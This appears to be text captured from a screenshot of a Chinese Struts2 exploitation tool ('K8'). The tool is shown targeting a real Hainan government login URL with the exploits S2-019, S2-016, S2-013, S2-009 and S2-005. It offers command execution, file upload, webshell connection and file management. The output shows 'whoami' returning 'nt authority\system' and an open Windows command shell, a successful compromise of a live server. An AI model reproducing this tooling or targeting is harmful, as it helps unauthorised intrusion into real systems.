 目标: http://www.orac.hainan.gov.cn:8081/travelstandard/login/loginInput.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cmd 执行 保存结果 清空结果
★K8cmd-> whoami
nt authority\system
★K8cmd-> cmd
Microsoft Windows [?? 6.1.7601]
???? (c) 2009 Microsoft Corporation????????